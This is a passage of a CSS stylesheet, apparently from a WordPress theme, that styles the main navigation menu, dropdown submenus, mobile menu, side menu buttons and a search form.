 -ms-transform: background-color .15s ease-out;
 transition: background-color .15s ease-out;
 width: 100%
}
nav.main_menu>ul>li>a>span.item_inner:before
{
 bottom: 0;
 height: 2px
}
nav.main_menu>ul>li>a>span.item_inner:after
{
 height: 1px;
 bottom: 4px
}
nav.main_menu>ul>li>a:before
{
 height: 2px;
 bottom: 0
}
nav.main_menu>ul>li>a:after
{
 height: 1px;
 bottom: 4px
}
nav.main_menu>ul>li>a>span.plus
{
 width: 4px;
 height: 4px;
 display: none;
 position: absolute;
 top: 50%;
 right: -2px;
 margin-top: -2px;
 z-index: 1;
 -ms-transform: rotate(45deg);
 -moz-transform: rotate(45deg);
 -o-transform: rotate(45deg);
 -webkit-transform: rotate(45deg);
 transform: rotate(45deg)
}
.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after, .light.header_style_on_scroll nav.main_menu>ul>li>a>span.plus, .light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before, .light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after, .light.header_style_on_scroll nav.main_menu>ul>li>a:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:after
{
 background-color: #fff
}
.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after, .dark.header_style_on_scroll nav.main_menu>ul>li>a>span.plus, .dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before, .dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after, .dark.header_style_on_scroll nav.main_menu>ul>li>a:before, .dark.header_style_on_scroll nav.main_menu>ul>li>a:after
{
 background-color: #000
}
nav.main_menu>ul>li:last-child>a>span.plus
{
 display: none
}
header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a, nav.main_menu>ul>li.active>a
{
 color: #f5245f
}
nav.main_menu>ul>li>a>i.blank
{
 display: none
}
nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow
{
 display: inline-block;
 margin-left: 6px
}
nav.main_menu>ul>li.has_sub>a>.item_inner>i.q_menu_arrow
{
 position: relative;
 left: 4px
}
body:not(.top_menu_slide_down_opened) .light:not(.sticky) nav.main_menu>ul>li>a, body:not(.top_menu_slide_down_opened) .light.header_style_on_scroll nav.main_menu>ul>li>a, body:not(.top_menu_slide_down_opened) header.light:not(.sticky) .q_icon_shade>a>*, body:not(.top_menu_slide_down_opened) header.light:not(.sticky) .header_top .inner .header_top_side_button>a
{
 color: #fff
}
body:not(.top_menu_slide_down_opened) .dark:not(.sticky) nav.main_menu>ul>li>a, body:not(.top_menu_slide_down_opened) .dark.header_style_on_scroll nav.main_menu>ul>li>a, body:not(.top_menu_slide_down_opened) header.dark:not(.sticky) .q_icon_shade>a>*, body:not(.top_menu_slide_down_opened) header.dark:not(.sticky) .header_top .inner .header_top_side_button>a
{
 color: #000
}
.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner, .dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner, .light.header_style_on_scroll nav.main_menu>ul>li>a, .light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner, .dark.header_style_on_scroll nav.main_menu>ul>li>a, .dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner
{
 background-color: transparent
}
.header_bottom.with_large_icons nav.main_menu>ul>li>a
{
 text-align: center;
 vertical-align: middle
}
.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner
{
 text-align: center;
 vertical-align: middle
}
.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i
{
 display: inline-block;
 width: 100%;
 vertical-align: middle
}
.fixed_top_header .top_header .container_inner .left nav.main_menu>ul>li:first-child
{
 margin-left: 0
}
@media only screen and (min-width:1000px) {
.header_bottom.left_menu_position .header_inner_left
{
 position: relative;
 left: auto
}
.header_bottom.left_menu_position nav.main_menu
{
 float: left;
 left: auto;
 position: relative;
 width: auto
}
.header_bottom.left_menu_position nav.main_menu ul
{
 left: auto
}
.header_bottom.left_menu_position .logo_wrapper
{
 display: block
}
body:not(.top_menu_slide_down_opened) header.light:not(.sticky) .side_menu_button>a
{
 color: #fff
}
body:not(.top_menu_slide_down_opened) header.dark:not(.sticky) .side_menu_button>a
{
 color: #000
}
}
.drop_down ul
{
 list-style: none
}
.drop_down ul li
{
 position: relative
}
header.transparent.fixed.scrolled .drop_down .second, header.transparent.fixed_hiding.scrolled .drop_down .second
{
 top: 100%
}
.drop_down .second
{
 left: 0;
 margin: 0;
 top: 100%;
 position: absolute;
 display: block;
 visibility: hidden;
 overflow: hidden;
 opacity: 0;
 z-index: 10;
 box-sizing: border-box;
 -webkit-transition: top .15s ease-out;
 -moz-transition: top .15s ease-out;
 -ms-transition: top .15s ease-out;
 -o-transition: top .15s ease-out;
 transition: top .15s ease-out
}
header.transparent.with_border:not(.sticky) .drop_down .second, header.transparent.with_hover_bg_color:not(.sticky) .drop_down .second
{
 top: 100%
}
.drop_down li.left_position .second
{
 left: 0
}
header.transparent.with_hover_bg_color .drop_down .second:not(.right)
{
 left: 0
}
.drop_down li.right_position .second
{
 left: auto;
 right: 0
}
.drop_down .second.drop_down_start
{
 visibility: visible;
 overflow: visible;
 opacity: 1;
 transition: opacity .2s ease-out;
 -webkit-transition: opacity .2s ease-out
}
nav.main_menu>ul>li:hover>.second
{
 z-index: 20
}
.drop_down .second .inner
{
 position: relative;
 padding: 0;
 display: block;
 z-index: 997
}
.drop_down .narrow .second i
{
 display: inline-block;
 vertical-align: middle;
 color: inherit
}
.drop_down .second .inner>ul, li.narrow .second .inner ul
{
 display: inline-block;
 position: relative;
 background-color: #fff
}
.drop_down .second.background_image .inner>ul
{
 background: transparent
}
li.narrow .second .inner ul
{
 padding: 13px 0
}
.drop_down .second .inner ul li
{
 display: block;
 padding: 0 10px;
 position: relative;
 float: none;
 height: auto;
 background: 0;
 width: 190px;
 transition: background-color .15s ease-out;
 -webkit-transition: background-color .15s ease-out;
 -moz-transition: background-color .15s ease-out;
 -ms-transition: background-color .15s ease-out;
 -o-transition: background-color .15s ease-out
}
li.narrow .second .inner ul li:last-child
{
 border-bottom: 0
}
.drop_down .narrow .second .inner ul li
{
 padding: 0;
 width: 215px;
 -webkit-transition: background-color .15s ease-out;
 -moz-transition: background-color .15s ease-out;
 -ms-transition: background-color .15s ease-out;
 -o-transition: background-color .15s ease-out
}
.drop_down .second .inner ul li a, .drop_down .second .inner ul li h4
{
 display: block;
 color: #949494;
 height: auto;
 font-size: 14px;
 line-height: 24px;
 font-weight: 400;
 margin: 0 28px;
 padding: 7px 0;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out;
 border-bottom: 1px solid transparent;
 float: none
}
.drop_down .second .inner>ul>li:last-child>a, .drop_down .second .inner>ul>li>ul>li:last-child>a, .drop_down .second .inner>ul>li>ul>li>ul>li:last-child>a
{
 border-bottom: 0
}
.drop_down .second .inner>ul>li:hover>a, .drop_down .second .inner ul li.sub ul li:hover>a
{
 color: #f5245f
}
.drop_down .wide .second ul li a, .drop_down .wide .second .inner ul li.sub a, .drop_down .wide .second .inner ul li h4
{
 background: 0
}
.drop_down .wide .second i
{
 display: none
}
.drop_down .narrow .second .inner ul li ul
{
 position: absolute;
 left: 100%;
 top: -9px;
 height: auto;
 opacity: 0;
 overflow: hidden;
 z-index: 10;
 -webkit-transform: translateZ(0)
}
.drop_down .narrow .second.drop_down_start .inner ul li ul
{
 -webkit-transition: opacity .2s ease-out;
 -moz-transition: opacity .2s ease-out;
 -ms-transition: opacity .2s ease-out;
 -o-transition: opacity .2s ease-out;
 transition: opacity .2s ease-out
}
.drop_down .second .inner ul li:hover ul
{
 z-index: 20;
 opacity: 1
}
.drop_down .second .inner ul li ul li:hover ul
{
 z-index: 20;
 opacity: 1!important;
 display: block!important;
 visibility: visible!important
}
.light nav.main_menu>ul>li:last-child>a:after
{
 background-color: #e6e6e6;
 opacity: .3
}
nav.main_menu>ul>li:last-child>a:after
{
 content: '';
 display: block;
 height: 25px;
 width: 1px;
 position: absolute;
 top: 50%;
 left: 100%;
 /*background-color: #cfcfcf;*/
 background-color: none;
 -ms-transform: translateY(-50%);
 -webkit-transform: translateY(-50%);
 transform: translateY(-50%);
 margin-left: 7px;
 -webkit-transition: opacity .15s ease-out, background-color .15s ease-out;
 transition: opacity .15s ease-out, background-color .15s ease-out
}
.scrolled nav.main_menu>ul>li:last-child>a:after
{
 opacity: 1
}
.sticky nav.main_menu>ul>li:last-child>a:after
{
 opacity: 1
}
.drop_down.slide_from_bottom .second
{
 overflow: visible;
 -webkit-transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out;
 transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out
}
.drop_down.slide_from_bottom .wide .second .inner>ul, .drop_down.slide_from_bottom .narrow .second .inner>ul
{
 top: 30px;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_bottom .narrow .second .inner ul li ul
{
 top: 22px;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_bottom .wide .second.drop_down_start .inner>ul, .drop_down.slide_from_bottom .narrow .second.drop_down_start .inner>ul
{
 top: 0
}
.drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul
{
 top: -1px
}
.drop_down.slide_from_top .second
{
 overflow: visible;
 -webkit-transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out .2s;
 transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out .2s
}
.drop_down.slide_from_top .wide .second .inner>ul, .drop_down.slide_from_top .narrow .second .inner>ul
{
 top: -30px;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_top .narrow .second .inner ul li ul
{
 top: -22px;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_top .wide .second.drop_down_start .inner>ul, .drop_down.slide_from_top .narrow .second.drop_down_start .inner>ul
{
 top: 0
}
.drop_down.slide_from_top .narrow .second .inner ul li:hover ul
{
 top: -1px
}
.drop_down.slide_from_left .second
{
 overflow: visible;
 -webkit-transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out .2s;
 transition: top .2s ease-out, opacity .2s ease-out, height 0s ease-out .2s
}
.drop_down.slide_from_left .wide .second .inner>ul, .drop_down.slide_from_left .narrow .second .inner>ul
{
 left: -30px;
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_left .narrow .second .inner ul li ul
{
 left: calc(100% - 30px);
 -webkit-transition: all .2s ease-out;
 transition: all .2s ease-out
}
.drop_down.slide_from_left .wide .second.drop_down_start .inner>ul, .drop_down.slide_from_left .narrow .second.drop_down_start .inner>ul
{
 left: 0
}
.drop_down.slide_from_left .narrow .second .inner ul li:hover ul
{
 left: 100%
}
.drop_down .second.right
{
 right: 0;
 left: auto
}
.drop_down .second .inner ul.right li a, .drop_down .second .inner ul.right li h4
{
 text-align: right
}
.drop_down .second .inner ul.right li ul
{
 left: -100%
}
.drop_down .second .inner ul li.sub ul li a, .drop_down .second .inner ul.right li.sub ul li a
{
 background: 0
}
.drop_down .second .inner .widget
{
 padding: 0 28px
}
.drop_down .second .inner .widget.widget_qode_latest_posts_menu_widget
{
 padding: 0 20px
}
.menu_curtain_holder
{
 position: absolute;
 width: 100%;
 height: 100%;
 overflow: hidden
}
.menu_curtain
{
 position: absolute;
 width: 100%;
 height: 100%;
 left: 0;
 background: #f8f8f8
}
.menu_curtain.upper
{
 top: -100%
}
.menu_curtain.lower
{
 top: 100%
}
.menu_curtain_holder.in .menu_curtain.upper, .menu_curtain_holder.in .menu_curtain.lower
{
 top: 0
}
.menu_curtain_holder.in.top .menu_curtain.upper, .menu_curtain_holder.out.top .menu_curtain.upper, .menu_curtain_holder.in.bottom .menu_curtain.lower, .menu_curtain_holder.out.bottom .menu_curtain.lower
{
 -webkit-transition: top .15s ease-out 0s;
 transition: top .15s ease-out 0s
}
.menu_curtain_holder.in.bottom .menu_curtain.upper, .menu_curtain_holder.in.top .menu_curtain.lower
{
 -webkit-transition: top 0s ease-out .15s;
 transition: top 0s ease-out .15s
}
.menu_curtain_holder.out.bottom .menu_curtain.upper, .menu_curtain_holder.out.top .menu_curtain.lower
{
 -webkit-transition: none;
 transition: none
}
.drop_down .wide .second ul
{
 padding: 20px 0
}
.drop_down .wide .second ul li
{
 float: left;
 width: 274px;
 padding: 0;
 border-left: 1px solid #f3f3f3;
 border-bottom: 0;
 box-sizing: border-box;
 width: 100%
}
.drop_down .wide .second>.inner>ul
{
 width: 1100px
}
.grid_1300 .drop_down .wide .second>.inner>ul
{
 width: 1300px
}
.grid_1200 .drop_down .wide .second>.inner>ul
{
 width: 1200px
}
.grid_1000 .drop_down .wide .second>.inner>ul
{
 width: 1000px
}
.grid_800 .drop_down .wide .second>.inner>ul
{
 width: 800px
}
.drop_down .wide .second>.inner>ul>li
{
 width: 25%
}
.drop_down .wide.right_position.wide_columns_3 .second>.inner>ul, .drop_down .wide.left_position.wide_columns_3 .second>.inner>ul
{
 width: 825px
}
.drop_down .wide.right_position.wide_columns_2 .second>.inner>ul, .drop_down .wide.left_position.wide_columns_2 .second>.inner>ul
{
 width: 550px
}
.drop_down .wide.right_position.wide_columns_1 .second>.inner>ul, .drop_down .wide.left_position.wide_columns_1 .second>.inner>ul
{
 width: 275px
}
.grid_1300 .drop_down .wide.right_position.wide_columns_3 .second>.inner>ul, .grid_1300 .drop_down .wide.left_position.wide_columns_3 .second>.inner>ul
{
 width: 975px
}
.grid_1300 .drop_down .wide.right_position.wide_columns_2 .second>.inner>ul, .grid_1300 .drop_down .wide.left_position.wide_columns_2 .second>.inner>ul
{
 width: 650px
}
.grid_1300 .drop_down .wide.right_position.wide_columns_1 .second>.inner>ul, .grid_1300 .drop_down .wide.left_position.wide_columns_1 .second>.inner>ul
{
 width: 325px
}
.grid_1200 .drop_down .wide.right_position.wide_columns_3 .second>.inner>ul, .grid_1200 .drop_down .wide.left_position.wide_columns_3 .second>.inner>ul
{
 width: 900px
}
.grid_1200 .drop_down .wide.right_position.wide_columns_2 .second>.inner>ul, .grid_1200 .drop_down .wide.left_position.wide_columns_2 .second>.inner>ul
{
 width: 600px
}
.grid_1200 .drop_down .wide.right_position.wide_columns_1 .second>.inner>ul, .grid_1200 .drop_down .wide.left_position.wide_columns_1 .second>.inner>ul
{
 width: 300px
}
.grid_1000 .drop_down .wide.right_position.wide_columns_3 .second>.inner>ul, .grid_1000 .drop_down .wide.left_position.wide_columns_3 .second>.inner>ul
{
 width: 750px
}
.grid_1000 .drop_down .wide.right_position.wide_columns_2 .second>.inner>ul, .grid_1000 .drop_down .wide.left_position.wide_columns_2 .second>.inner>ul
{
 width: 500px
}
.grid_1000 .drop_down .wide.right_position.wide_columns_1 .second>.inner>ul, .grid_1000 .drop_down .wide.left_position.wide_columns_1 .second>.inner>ul
{
 width: 250px
}
.grid_800 .drop_down .wide.right_position.wide_columns_3 .second>.inner>ul, .grid_800 .drop_down .wide.left_position.wide_columns_3 .second>.inner>ul
{
 width: 600px
}
.grid_800 .drop_down .wide.right_position.wide_columns_2 .second>.inner>ul, .grid_800 .drop_down .wide.left_position.wide_columns_2 .second>.inner>ul
{
 width: 400px
}
.grid_800 .drop_down .wide.right_position.wide_columns_1 .second>.inner>ul, .grid_800 .drop_down .wide.left_position.wide_columns_1 .second>.inner>ul
{
 width: 200px
}
.drop_down .wide.wide_columns_3 .second>.inner>ul>li
{
 width: 33.3333333%
}
.drop_down .wide.wide_columns_2 .second>.inner>ul>li
{
 width: 50%
}
.drop_down .wide.wide_columns_1 .second>.inner>ul>li
{
 width: 100%
}
.drop_down .wide:not(.right_position) .second ul li:first-child, .drop_down .wide:not(.right_position) .second ul li:nth-child(4n+1), .drop_down .wide.right_position .second ul li:last-child, .drop_down .wide.right_position .second ul li:nth-child(4n)
{
 border-left-color: transparent
}
.drop_down .wide .second ul li:last-child
{
 margin-right: 0
}
.drop_down .wide.right_position .second ul li
{
 float: right
}
.drop_down .wide .second ul li:hover
{
 background-color: transparent
}
.drop_down .wide .second ul li:nth-child(4n+1)
{
 clear: both
}
.drop_down .second .inner ul li.sub a i.q_menu_arrow
{
 position: absolute;
 top: 50%;
 right: 0;
 display: inline-block;
 vertical-align: middle;
 color: inherit;
 font-size: inherit;
 margin: -6px 0 0
}
.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow, .drop_down .wide .second .inner ul li.sub a i.q_menu_arrow
{
 display: none
}
.drop_down .second .inner ul.right li.sub a i.q_menu_arrow
{
 right: auto;
 left: 0;
 -ms-transform: rotate(180deg);
 -moz-transform: rotate(180deg);
 -webkit-transform: rotate(180deg)
}
.drop_down .wide .second .inner>ul>li>a
{
 line-height: 18px;
 color: #2e2e2e;
 font-weight: 700;
 font-size: 16px
}
.drop_down .wide .second .inner>ul>li>a:hover
{
 color: #f5245f
}
.drop_down .wide .second .inner ul li.sub h4 a, .drop_down .wide .second .inner ul li h4 a
{
 padding: 0!important
}
.drop_down .wide .second ul li ul
{
 display: block;
 left: 0;
 padding: 5px 0 0;
 position: relative;
 top: 0;
 visibility: visible;
 background-color: transparent!important
}
.drop_down .wide .second ul li ul .widget
{
 padding: 0 18px
}
.drop_down .wide .second ul li ul li
{
 padding: 0;
 margin: 0;
 border: 0
}
.drop_down .wide .second ul li ul li.menu-item-has-children>a, .drop_down .wide .second ul li ul li.menu-item-has-children>a:hover
{
 border-bottom: 0 none;
 color: #393939
}
.drop_down .wide .second .inner>ul>li>ul:first-child>li:first-child, .drop_down .wide .second .inner>ul>li>ul:first-child
{
 padding-top: 0
}
.drop_down .wide .second .inner>ul>li>ul:first-child
{
 margin-top: -4px
}
.drop_down .wide .second .flexslider .slides>li
{
 background-color: inherit!important;
 display: none
}
.drop_down .wide.wide_background .second
{
 background-color: #fff
}
.drop_down .wide.wide_background .second .inner
{
 text-align: center
}
.drop_down .wide.wide_background .second .inner ul
{
 text-align: left
}
.drop_down .wide.icons .second ul li a span
{
 position: relative;
 display: block
}
.drop_down .wide.icons .second i
{
 width: 24px;
 height: auto;
 float: left;
 display: inline-block;
 vertical-align: middle;
 color: inherit;
 line-height: inherit
}
.drop_down .wide.icons .second i.blank
{
 background: 0;
 border: 0;
 display: none
}
.mobile_menu_button
{
 display: none;
 float: left;
 height: 90px;
 margin: 0 20px 0 0
}
.mobile_menu_button span
{
 color: #777;
 width: 19px;
 height: 17px;
 font-size: 19px;
 z-index: 50;
 display: table-cell;
 position: relative;
 cursor: pointer;
 vertical-align: middle
}
.dark .mobile_menu_button span
{
 color: #000
}
nav.mobile_menu
{
 display: none;
 width: 100%;
 float: left;
 position: relative;
 top: 0;
 text-align: left;
 overflow: hidden;
 background-color: #fff;
 z-index: 100
}
nav.mobile_menu ul
{
 display: none;
 width: 100%;
 position: relative;
 list-style: none;
 padding: 0;
 margin: 0
}
nav.mobile_menu>ul
{
 margin-bottom: -1px!important
}
nav.mobile_menu ul li
{
 margin: 0;
 padding: 0;
 position: relative
}
nav.mobile_menu ul li a
{
 -webkit-transition: all .2s ease;
 -moz-transition: all .2s ease;
 -o-transition: all .2s ease;
 -webkit-tap-highlight-color: transparent
}
nav.mobile_menu ul li
{
 border-bottom: 1px solid #eaeaea
}
nav.mobile_menu ul li.open_sub>ul
{
 border-top: 1px solid #eaeaea
}
nav.mobile_menu ul li:last-child
{
 border: 0!important
}
nav.mobile_menu ul>li.has_sub>span.mobile_arrow
{
 cursor: pointer;
 display: inline-block;
 float: right;
 height: 35px;
 line-height: 35px;
 margin: 0;
 padding: 0 10px 0 0;
 position: absolute;
 top: 0;
 right: 0;
 text-align: right;
 width: 50px;
 z-index: 9000;
 -webkit-tap-highlight-color: transparent
}
nav.mobile_menu ul li span.mobile_arrow i
{
 color: #888
}
nav.mobile_menu ul>li>span.mobile_arrow i
{
 display: none
}
nav.mobile_menu ul>li.has_sub>span.mobile_arrow i
{
 display: inline
}
nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down
{
 display: none
}
nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right, nav.mobile_menu ul>li.has_sub>ul.open_sub>li>span.mobile_arrow i.fa-angle-right
{
 display: none
}
nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down, nav.mobile_menu ul>li.has_sub ul.open_sub>li>span.mobile_arrow i.fa-angle-down
{
 display: inline
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h4
{
 font-size: 13px;
 color: #8d8d8d;
 padding: 9px 0;
 display: block;
 position: relative;
 text-transform: none;
 line-height: 17px;
 letter-spacing: 0
}
nav.mobile_menu ul li a:hover, nav.mobile_menu ul li.active>a, nav.mobile_menu ul li.active>h4
{
 color: #f5245f
}
nav.mobile_menu ul li ul li
{
 margin: 0 0 0 20px
}
header:not(.centered_logo) .header_fixed_right_area
{
 position: absolute;
 right: 0;
 top: 0;
 height: 100%;
 line-height: 90px
}
.header_menu_bottom .main_menu
{
 left: auto;
 width: auto
}
.sticky .header_menu_bottom .main_menu
{
 float: right;
 left: auto;
 position: relative
}
.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu
{
 float: left
}
.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu
{
 float: left
}
.sticky .header_menu_bottom .main_menu_header_inner_right_holder
{
 float: right
}
.header_menu_bottom nav.main_menu>ul
{
 left: auto
}
.sticky .header_menu_bottom nav.main_menu>ul
{
 left: auto
}
.side_menu_button_wrapper
{
 display: table
}
.side_menu_button
{
 cursor: pointer;
 display: table-cell;
 vertical-align: middle;
 height: 90px;
 line-height: 1em
}
.header_bottom_right_widget_holder
{
 display: table-cell;
 vertical-align: middle;
 height: 90px
}
header .header_bottom_right_widget_holder>div
{
 float: left;
 display: table
}
header .header_bottom_right_widget_holder>div>*
{
 display: table-cell;
 vertical-align: middle
}
@media only screen and (min-width:1000px) {
.light:not(.sticky):not(.scrolled) .header-widget, .light:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a, .light:not(.sticky):not(.scrolled) .header-widget p, .light:not(.sticky):not(.scrolled) .header-widget a, .light:not(.sticky):not(.scrolled) .header-widget span, .light.header_style_on_scroll .header-widget, .light.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a, .light.header_style_on_scroll .header-widget p, .light.header_style_on_scroll .header-widget a, .light.header_style_on_scroll .header-widget span
{
 color: #fff
}
.light:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social, .light.header_style_on_scroll .q_social_icon_holder i.simple_social
{
 color: #fff!important
}
.light:not(.sticky):not(.scrolled) .q_social_icon_holder .qode_icon_stack, .light.header_style_on_scroll .q_social_icon_holder .qode_icon_stack
{
 border-color: #fff
}
.light:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .qode_icon_stack, .light.header_style_on_scroll .q_social_icon_holder:hover .qode_icon_stack
{
 background-color: #fff!important;
 border-color: #fff!important
}
.dark:not(.sticky):not(.scrolled) .header-widget, .dark:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a, .dark:not(.sticky):not(.scrolled) .header-widget p, .dark:not(.sticky):not(.scrolled) .header-widget a, .dark:not(.sticky):not(.scrolled) .header-widget span, .dark.header_style_on_scroll .header-widget, .dark.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a, .dark.header_style_on_scroll .header-widget p, .dark.header_style_on_scroll .header-widget a, .dark.header_style_on_scroll .header-widget span
{
 color: #000
}
.dark:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social, .dark:not(.sticky):not(.scrolled) #lang_sel>ul>li>a, .dark:not(.sticky):not(.scrolled) #lang_sel_click>ul>li>a, .dark.header_style_on_scroll .q_social_icon_holder i.simple_social, .dark.header_style_on_scroll #lang_sel>ul>li>a, .dark.header_style_on_scroll #lang_sel_click>ul>li>a
{
 color: #000!important
}
.dark:not(.sticky):not(.scrolled) .q_social_icon_holder .qode_icon_stack, .dark.header_style_on_scroll .q_social_icon_holder .qode_icon_stack
{
 border-color: #000
}
.dark:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .qode_icon_stack, .dark.header_style_on_scroll .q_social_icon_holder:hover .qode_icon_stack
{
 background-color: #000!important;
 border-color: #000!important
}
}
.side_menu_button>a
{
 font-size: 19px;
 position: relative;
 display: inline;
 margin: 0 0 0 25px
}
.side_menu_button>a.search_icon_bckg_full
{
 line-height: 90px
}
.side_menu_button>a.side_menu_button_link, .side_menu_button>a.search_covers_header, .side_menu_button>a.search_slides_from_header_bottom, .side_menu_button>a.fade_push_text_right, .side_menu_button>a.fullscreen_search
{
 display: inline-block;
 vertical-align: middle
}
.side_menu_button>a.side_menu_button_link.medium, .side_menu_button>a.search_covers_header.medium, .side_menu_button>a.search_slides_from_header_bottom.medium, .side_menu_button>a.fade_push_text_right.medium
{
 display: inline-block;
 font-size: 21px;
 line-height: 30px;
 height: 30px;
 width: 19px
}
.side_menu_button>a.side_menu_button_link.large, .side_menu_button>a.search_covers_header.large, .side_menu_button>a.search_slides_from_header_bottom.large, .side_menu_button>a.fade_push_text_right.large
{
 display: inline-block;
 font-size: 28px;
 line-height: 34px;
 height: 34px;
 width: 24px
}
.side_menu_button_wrapper .side_menu_button>a.search_icon_bckg_full
{
 height: auto
}
.header_top .inner a.search_icon_bckg_full
{
 display: inline-block
}
.side_menu_button>a>i, .side_menu_button>a>span:not(.popup_menu_inner)
{
 display: inline-block;
 height: inherit;
 line-height: inherit;
 vertical-align: bottom;
 width: inherit;
 text-align: center
}
.side_menu_button>a>span:not(.popup_menu_inner)
{
 vertical-align: middle;
 -webkit-transition: opacity .15s ease-out, color .15s ease-out;
 -moz-transition: opacity .15s ease-out, color .15s ease-out;
 -ms-transition: opacity .15s ease-out, color .15s ease-out;
 -o-transition: opacity .15s ease-out, color .15s ease-out;
 transition: opacity .15s ease-out, color .15s ease-out
}
.side_menu_button>a>span:not(.popup_menu_inner)
{
 vertical-align: middle
}
.side_menu_button>a, .mobile_menu_button span, .header_top .inner a.search_covers_header, .header_top .inner a.search_slides_from_header_bottom, .header_top .inner a.search_slides_from_window_top, .header_top .inner a.fullscreen_search
{
 -webkit-transition: initial;
 -moz-transition: initial;
 -ms-transition: initial;
 -o-transition: initial;
 transition: initial;
 color: #000
}
.side_menu_button>a:hover, .side_menu_button>a:hover>span:not(.popup_menu_inner).search_icon_text, .mobile_menu_button span:hover, .header_top .inner a.search_covers_header:hover, .header_top .inner a.search_slides_from_header_bottom:hover, .header_top .inner a.search_slides_from_window_top:hover, .header_top .inner a.fullscreen_search:hover
{
 color: #f5245f
}
.side_menu span.social_icon
{
 font-family: 'ElegantIcons'!important
}
.side_menu i.social_icon
{
 font-family: 'FontAwesome', serif!important
}
.qode_search_form_2
{
 background: none repeat scroll 0 0 #f1f1f1;
 color: #fff;
 margin: 0;
 overflow: hidden;
 width: 100%;
 height: 100px;
 bottom: 0;
 position: absolute;
 transition: bottom .35s cubic-bezier(.55, .085, .68, .53);
 -webkit-transition: bottom .35s cubic-bezier(.55, .085, .68, .53);
 -moz-transition: bottom .35s cubic-bezier(.55, .085, .68, .53);
 left: 0;
 opacity: 1
}
.qode_search_form_2.animated
{
 transition: bottom .35s cubic-bezier(.55, .085, .68, .53), opacity 0s ease 0s;
 -webkit-transition: bottom .35s cubic-bezier(.55, .085, .68, .53), opacity 0s ease 0s;
 -moz-transition: bottom .35s cubic-bezier(.55, .085, .68, .53), opacity 0s ease 0s;
 left: 0;
 opacity: 1
}
.qode_search_form_2 .container
{
 z-index: auto
}
.qode_search_form_2 .form_holder_outer
{
 display: table;
 height: 100px;
 width: 100%
}
.qode_search_form_2 .form_holder
{
 display: table-cell;
 vertical-align: middle;
 position: relative
}
.qode_search_form_2.animated .form_holder_outer
{
 height: 100px
}
.qode_search_form_2 .container_inner .form_holder
{
 padding: 0
}
.qode_search_form_2 .form_holder
{
 padding: 0 45px
}
.qode_search_form_2 input, .qode_search_form_2 input:focus
{
 background-color: transparent;
 border: medium none;
 box-shadow: none;
 color: #696969;
 font-size: 15px;
 font-weight: 700;
 display: inline-block;
 vertical-align: middle;
 width: 90%;
 padding: 0;
 font-family: inherit;
 outline: 0;
 outline-offset: 0;
 -webkit-appearance: none;
 border-radius: 0;
 text-transform: uppercase
}
.qode_search_form_2.disabled input, .qode_search_form_2.disabled input:focus
{
 font-weight: normal
}
.qode_search_form_2 input:focus
{
 outline-offset: 0!important
}
.qode_search_form_2 .qode_search_submit
{
 width: auto;
 cursor: pointer;
 font-size: 50px;
 position: absolute;
 right: 45px;
 top: 50%;
 margin-top: -25px;
 transition: color .4s ease;
 -webkit-transition: color .4s ease;
 -moz-transition: color .4s ease;
 color: #696969;
 padding: 0 0 0 1px
}
.qode_search_form_2 .container_inner .qode_search_submit
{
 right: 0
}
